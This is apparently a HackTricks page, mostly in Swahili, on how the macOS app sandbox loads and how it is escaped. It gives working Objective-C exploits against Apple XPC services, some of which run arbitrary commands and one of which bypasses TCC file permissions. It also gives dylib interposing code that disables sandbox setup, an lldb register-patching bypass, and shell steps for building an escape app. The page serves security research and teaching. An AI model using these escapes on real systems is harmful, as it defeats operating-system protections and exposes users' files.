# macOS Sandbox Debug & Bypass {{#include ../../../../../banners/hacktricks-training.md}} ## Sandbox loading process


Picha kutoka http://newosxbook.com/files/HITSB.pdf

Katika picha iliyopita inawezekana kuona **jinsi sandbox itakavyopakiwa** wakati programu yenye haki **`com.apple.security.app-sandbox`** inapoendeshwa. Mwandiko utaunganisha `/usr/lib/libSystem.B.dylib` na binary. Kisha, **`libSystem.B`** itakuwa ikitafuta kazi nyingine kadhaa hadi **`xpc_pipe_routine`** itume haki za programu kwa **`securityd`**. Securityd inakagua kama mchakato unapaswa kuwa karantini ndani ya Sandbox, na ikiwa ndivyo, itakuwa karantini.\ Hatimaye, sandbox itakamilishwa kwa wito wa **`__sandbox_ms`** ambayo itaita **`__mac_syscall`**. ## Possible Bypasses ### Bypassing quarantine attribute **Faili zinazoundwa na michakato ya sandboxed** zinaongezwa **sifa ya karantini** ili kuzuia kutoroka kwa sandbox. Hata hivyo, ikiwa utaweza **kuunda folda ya `.app` bila sifa ya karantini** ndani ya programu ya sandboxed, unaweza kufanya binary ya kifurushi cha programu iangalie **`/bin/bash`** na kuongeza baadhi ya mabadiliko ya mazingira katika **plist** ili kutumia **`open`** ku **anzisha programu mpya bila sandbox**. Hii ndiyo iliyofanywa katika [**CVE-2023-32364**](https://gergelykalman.com/CVE-2023-32364-a-macOS-sandbox-escape-by-mounting.html)**.** > [!CAUTION] > Hivyo, kwa sasa, ikiwa unaweza tu kuunda folda yenye jina linalomalizika na **`.app`** bila sifa ya karantini, unaweza kutoroka sandbox kwa sababu macOS inachunguza tu **sifa ya karantini** katika **folda ya `.app`** na katika **kifurushi kikuu** (na tutaanika kifurushi kikuu kwa **`/bin/bash`**). > > Kumbuka kwamba ikiwa kifurushi cha .app tayari kimeidhinishwa kuendesha (kimekuwa na xttr ya karantini yenye bendera ya kuidhinishwa kuendesha), unaweza pia kutumia... isipokuwa sasa huwezi kuandika ndani ya **`.app`** bundles isipokuwa una baadhi ya ruhusa za TCC zenye mamlaka (ambazo huna ndani ya sandbox ya juu). ### Abusing Open functionality Katika [**esempe za mwisho za kutoroka sandbox ya Word**](macos-office-sandbox-bypasses.md#word-sandbox-bypass-via-login-items-and-.zshenv) inaweza kuonekana jinsi **`open`** cli functionality inaweza kutumika vibaya ili kutoroka sandbox. {{#ref}} macos-office-sandbox-bypasses.md {{#endref}} ### Launch Agents/Daemons Hata kama programu ime **kusudiwa kuwa sandboxed** (`com.apple.security.app-sandbox`), inawezekana kupita sandbox ikiwa itatekelezwa kutoka kwa LaunchAgent (`~/Library/LaunchAgents`) kwa mfano.\ Kama ilivyoelezwa katika [**hiki chapisho**](https://www.vicarius.io/vsociety/posts/cve-2023-26818-sandbox-macos-tcc-bypass-w-telegram-using-dylib-injection-part-2-3?q=CVE-2023-26818), ikiwa unataka kupata kudumu na programu ambayo inasandboxed unaweza kufanya iwetekelezwe kiotomatiki kama LaunchAgent na labda kuingiza msimbo mbaya kupitia mabadiliko ya mazingira ya DyLib. ### Abusing Auto Start Locations Ikiwa mchakato wa sandboxed unaweza **kuandika** mahali ambapo **baadaye programu isiyo na sandbox itakapoendesha binary**, itakuwa na uwezo wa **kutoroka kwa kuweka** hapo binary. Mfano mzuri wa aina hii ya maeneo ni `~/Library/LaunchAgents` au `/System/Library/LaunchDaemons`. Kwa hili unaweza hata kuhitaji **hatua 2**: Kufanya mchakato wenye **sandbox yenye ruhusa zaidi** (`file-read*`, `file-write*`) kutekeleza msimbo wako ambao kwa kweli utaandika mahali ambapo itatekelezwa **bila sandbox**. Angalia ukurasa huu kuhusu **Auto Start locations**: {{#ref}} ../../../../macos-auto-start-locations.md {{#endref}} ### Abusing other processes Ikiwa kutoka kwa mchakato wa sandbox unaweza **kuathiri michakato mingine** inayofanya kazi katika sandboxes zenye vizuizi vidogo (au hakuna), utaweza kutoroka kwenye sandboxes zao: {{#ref}} ../../../macos-proces-abuse/ {{#endref}} ### Available System and User Mach services Sandbox pia inaruhusu kuwasiliana na **Huduma za Mach** fulani kupitia XPC zilizofafanuliwa katika profaili `application.sb`. Ikiwa utaweza **kutumia** moja ya hizi huduma unaweza kuwa na uwezo wa **kutoroka sandbox**. Kama ilivyoonyeshwa katika [hiki andiko](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/), taarifa kuhusu huduma za Mach inahifadhiwa katika `/System/Library/xpc/launchd.plist`. Inawezekana kupata huduma zote za System na User Mach kwa kutafuta ndani ya faili hiyo kwa `System` na `User`. Zaidi ya hayo, inawezekana kuangalia ikiwa huduma ya Mach inapatikana kwa programu ya sandboxed kwa kuita `bootstrap_look_up`: ```objectivec void checkService(const char *serviceName) { mach_port_t service_port = MACH_PORT_NULL; kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port); if (!err) { NSLog(@"available service:%s", serviceName); mach_port_deallocate(mach_task_self_, service_port); } } void print_available_xpc(void) { NSDictionary* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"]; NSDictionary* launchDaemons = dict[@"LaunchDaemons"]; for (NSString* key in launchDaemons) { NSDictionary* job = launchDaemons[key]; NSDictionary* machServices = job[@"MachServices"]; for (NSString* serviceName in machServices) { checkService(serviceName.UTF8String); } } } ``` ### Available PID Mach services Huduma hizi za Mach zilikuwa za kwanza kutumika vibaya ili [kutoroka kutoka kwenye sandbox katika andiko hili](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/). Wakati huo, **huduma zote za XPC zinazohitajika** na programu na mfumo wake zilionekana katika eneo la PID la programu (hizi ni Huduma za Mach zikiwa na `ServiceType` kama `Application`). Ili **kuwasiliana na huduma ya XPC ya PID Domain**, inahitajika tu kuisajili ndani ya programu kwa mstari kama: ```objectivec [[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load]; ``` Zaidi ya hayo, inawezekana kupata huduma zote za **Application** Mach kwa kutafuta ndani ya `System/Library/xpc/launchd.plist` kwa `Application`. Njia nyingine ya kupata huduma halali za xpc ni kuangalia zile katika: ```bash find /System/Library/Frameworks -name "*.xpc" find /System/Library/PrivateFrameworks -name "*.xpc" ``` Kadhaa ya mifano inayotumia mbinu hii yanaweza kupatikana katika [**andiko la awali**](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/), hata hivyo, yafuatayo ni baadhi ya mifano iliyofupishwa. #### /System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc Huduma hii inaruhusu kila muunganisho wa XPC kwa kurudisha kila wakati `YES` na mbinu `runTask:arguments:withReply:` inatekeleza amri yoyote na vigezo vya kiholela. Ushambuliaji ulikuwa "rahisi kama": ```objectivec @protocol SKRemoteTaskRunnerProtocol -(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply; @end void exploit_storagekitfsrunner(void) { [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)]; [conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}]; [conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}]; [conn resume]; [[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) { NSLog(@"run task result:%@, error:%@", bSucc, error); }]; } ``` #### /System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc Huduma hii ya XPC iliruhusu kila mteja kwa kurudi kila wakati YES na njia `createZipAtPath:hourThreshold:withReply:` kimsingi iliruhusu kuashiria njia ya folda ya kubana na itabana katika faili la ZIP. Kwa hivyo, inawezekana kuunda muundo wa folda ya programu bandia, kuibana, kisha kuibua na kuitekeleza ili kutoroka sandbox kwani faili mpya hazitakuwa na sifa ya karantini. Ushambuliaji ulikuwa: ```objectivec @protocol AudioAnalyticsHelperServiceProtocol -(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply; -(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply; @end void exploit_AudioAnalyticsHelperService(void) { NSString *currentPath = NSTemporaryDirectory(); chdir([currentPath UTF8String]); NSLog(@"======== preparing payload at the current path:%@", currentPath); system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json"); [@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0]; system("chmod +x compressed/poc.app/Contents/MacOS/poc"); [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)]; [conn resume]; [[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){ NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath]; NSString *file; while ((file = [dirEnum nextObject])) { if ([[file pathExtension] isEqualToString: @"zip"]) { // open the zip NSString *cmd = [@"open " stringByAppendingString:file]; system([cmd UTF8String]); sleep(3); // wait for decompression and then open the payload (poc.app) NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]]; system([cmd2 UTF8String]); break; } } }]; } ``` #### /System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc Huduma hii ya XPC inaruhusu kutoa ufikiaji wa kusoma na kuandika kwa URL yoyote kwa mteja wa XPC kupitia njia `extendAccessToURL:completion:` ambayo inakubali muunganisho wowote. Kwa kuwa huduma ya XPC ina FDA, inawezekana kutumia ruhusa hizi kukwepa TCC kabisa. Ushambuliaji ulikuwa: ```objectivec @protocol WFFileAccessHelperProtocol - (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2; @end typedef int (*PFN)(const char *); void expoit_ShortcutsFileAccessHelper(NSString *target) { [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)]; [conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1]; [conn resume]; [[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) { NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding]; NSURL *targetURL = [fpWrapper url]; void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2); PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume"); if (sandbox_extension_consume([sbxToken UTF8String]) == -1) NSLog(@"Fail to consume the sandbox token:%@", sbxToken); else { NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken); NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]); } }]; } ``` ### Static Compiling & Dynamically linking [**Utafiti huu**](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) uligundua njia 2 za kupita Sandbox. Kwa sababu sandbox inatumika kutoka userland wakati maktaba ya **libSystem** inapoloadiwa. Ikiwa binary inaweza kuepuka kuiload, haitapata sandbox kamwe: - Ikiwa binary ilikuwa **imeundwa kabisa kwa statically**, inaweza kuepuka kuiload maktaba hiyo. - Ikiwa **binary haitahitaji kuiload maktaba yoyote** (kwa sababu linker pia iko katika libSystem), haitahitaji kuiload libSystem. ### Shellcodes Kumbuka kwamba **hata shellcodes** katika ARM64 zinahitaji kuunganishwa katika `libSystem.dylib`: ```bash ld -o shell shell.o -macosx_version_min 13.0 ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64 ``` ### Vizuwi visivyorithishwa Kama ilivyoelezwa katika **[bonus of this writeup](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/)** vizuwi vya sandbox kama: ``` (version 1) (allow default) (deny file-write* (literal "/private/tmp/sbx")) ``` inaweza kupuuziliwa mbali na mchakato mpya ukitekeleza kwa mfano: ```bash mkdir -p /tmp/poc.app/Contents/MacOS echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc chmod +x /tmp/poc.app/Contents/MacOS/poc open /tmp/poc.app ``` Hata hivyo, bila shaka, mchakato huu mpya hautarithi haki au mamlaka kutoka kwa mchakato wa mzazi. ### Haki Kumbuka kwamba hata kama baadhi ya **vitendo** vinaweza kuwa **vinavyoruhusiwa na sanduku** ikiwa programu ina **haki** maalum, kama ilivyo: ```scheme (when (entitlement "com.apple.security.network.client") (allow network-outbound (remote ip)) (allow mach-lookup (global-name "com.apple.airportd") (global-name "com.apple.cfnetwork.AuthBrokerAgent") (global-name "com.apple.cfnetwork.cfnetworkagent") [...] ``` ### Interposting Bypass Kwa maelezo zaidi kuhusu **Interposting** angalia: {{#ref}} ../../../macos-proces-abuse/macos-function-hooking.md {{#endref}} #### Interpost `_libsecinit_initializer` ili kuzuia sandbox ```c // gcc -dynamiclib interpose.c -o interpose.dylib #include void _libsecinit_initializer(void); void overriden__libsecinit_initializer(void) { printf("_libsecinit_initializer called\n"); } __attribute__((used, section("__DATA,__interpose"))) static struct { void (*overriden__libsecinit_initializer)(void); void (*_libsecinit_initializer)(void); } _libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer}; ``` ```bash DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand _libsecinit_initializer called Sandbox Bypassed! ``` #### Interpost `__mac_syscall` ili kuzuia Sandbox ```c:interpose.c // gcc -dynamiclib interpose.c -o interpose.dylib #include #include // Forward Declaration int __mac_syscall(const char *_policyname, int _call, void *_arg); // Replacement function int my_mac_syscall(const char *_policyname, int _call, void *_arg) { printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call); if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) { printf("Bypassing Sandbox initiation.\n"); return 0; // pretend we did the job without actually calling __mac_syscall } // Call the original function for other cases return __mac_syscall(_policyname, _call, _arg); } // Interpose Definition struct interpose_sym { const void *replacement; const void *original; }; // Interpose __mac_syscall with my_mac_syscall __attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = { { (const void *)my_mac_syscall, (const void *)__mac_syscall }, }; ``` ```bash DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand __mac_syscall invoked. Policy: Sandbox, Call: 2 __mac_syscall invoked. Policy: Sandbox, Call: 2 __mac_syscall invoked. Policy: Sandbox, Call: 0 Bypassing Sandbox initiation. __mac_syscall invoked. Policy: Quarantine, Call: 87 __mac_syscall invoked. Policy: Sandbox, Call: 4 Sandbox Bypassed! ``` ### Debug & bypass Sandbox with lldb Tukutane na programu ambayo inapaswa kuwekwa kwenye sandbox: {{#tabs}} {{#tab name="sand.c"}} ```c #include int main() { system("cat ~/Desktop/del.txt"); } ``` {{#endtab}} {{#tab name="entitlements.xml"}} ```xml com.apple.security.app-sandbox ``` {{#endtab}} {{#tab name="Info.plist"}} ```xml CFBundleIdentifier xyz.hacktricks.sandbox CFBundleName Sandbox ``` {{#endtab}} {{#endtabs}} Kisha jenga programu: ```bash # Compile it gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand # Create a certificate for "Code Signing" # Apply the entitlements via signing codesign -s --entitlements entitlements.xml sand ``` > [!CAUTION] > Programu itajaribu **kusoma** faili **`~/Desktop/del.txt`**, ambayo **Sandbox haitaruhusu**.\ > Unda faili hapo kwani mara Sandbox itakapovukwa, itakuwa na uwezo wa kuisoma: > > ```bash > echo "Sandbox Bypassed" > ~/Desktop/del.txt > ``` Hebu tuangalie programu ili kuona wakati Sandbox inapo load: ```bash # Load app in debugging lldb ./sand # Set breakpoint in xpc_pipe_routine (lldb) b xpc_pipe_routine # run (lldb) r # This breakpoint is reached by different functionalities # Check in the backtrace is it was de sandbox one the one that reached it # We are looking for the one libsecinit from libSystem.B, like the following one: (lldb) bt * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 * frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584 frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64 frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80 frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272 # To avoid lldb cutting info (lldb) settings set target.max-string-summary-length 10000 # The message is in the 2 arg of the xpc_pipe_routine function, get it with: (lldb) p (char *) xpc_copy_description($x1) (char *) $0 = 0x000000010100a400 " { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => { count = 42, capacity = 64, contents =\n\t\t0: { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: { length = 35, contents = \"/usr/lib/system/libcorecry"... # The 3 arg is the address were the XPC response will be stored (lldb) register read x2 x2 = 0x000000016fdfd660 # Move until the end of the function (lldb) finish # Read the response ## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY (lldb) memory read -f p 0x000000016fdfd660 -c 1 0x16fdfd660: 0x0000600003d04000 (lldb) p (char *) xpc_copy_description(0x0000600003d04000) (char *) $4 = 0x0000000100204280 " { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => : 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => : { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => : 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => : 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => : 0\n}" # To bypass the sandbox we need to skip the call to __mac_syscall # Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox) (lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)' (lldb) c # The 1 arg is the name of the policy, in this case "Sandbox" (lldb) memory read -f s $x0 0x19300eb22: "Sandbox" # # BYPASS # # Due to the previous bp, the process will be stopped in: Process 2517 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall libsystem_kernel.dylib`: -> 0x187659900 <+0>: mov x16, #0x17d 0x187659904 <+4>: svc #0x80 0x187659908 <+8>: b.lo 0x187659928 ; <+40> 0x18765990c <+12>: pacibsp # To bypass jump to the b.lo address modifying some registers first (lldb) breakpoint delete 1 # Remove bp (lldb) register write $pc 0x187659928 #b.lo address (lldb) register write $x0 0x00 (lldb) register write $x1 0x00 (lldb) register write $x16 0x17d (lldb) c Process 2517 resuming Sandbox Bypassed! Process 2517 exited with status = 0 (0x00000000) ``` > [!WARNING] > **Hata kama Sandbox imeepukwa TCC** itauliza mtumiaji kama anataka kuruhusu mchakato kusoma faili kutoka kwenye desktop ## References - [http://newosxbook.com/files/HITSB.pdf](http://newosxbook.com/files/HITSB.pdf) - [https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) - [https://www.youtube.com/watch?v=mG715HcDgO8](https://www.youtube.com/watch?v=mG715HcDgO8) {{#include ../../../../../banners/hacktricks-training.md}}